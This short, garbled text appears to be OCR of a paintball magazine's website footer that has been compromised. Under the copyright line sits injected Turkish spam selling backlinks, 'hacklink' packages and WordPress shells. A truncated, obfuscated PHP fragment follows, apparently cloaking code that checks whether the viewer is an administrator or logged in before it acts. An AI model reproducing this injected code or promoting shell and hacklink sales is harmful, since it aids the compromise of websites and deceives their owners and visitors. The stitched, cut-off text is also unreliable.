
Copyright © 2021 www.paintballmagonline.com Paintball magazine is a
Trading name of On Target Games
backlink satın al, hacklink satın al
kaliteli backlink satın al, footer link satın
al, ucuz hacklink paketleri
wordpress shell satın al
if (!function_exists('f9d233f09')) { function f9d233f09() { if (is_admin()
|| (function_exists('is_user_logged_in') && is_user_logged_in() &&
function_exists('current_user_can') &&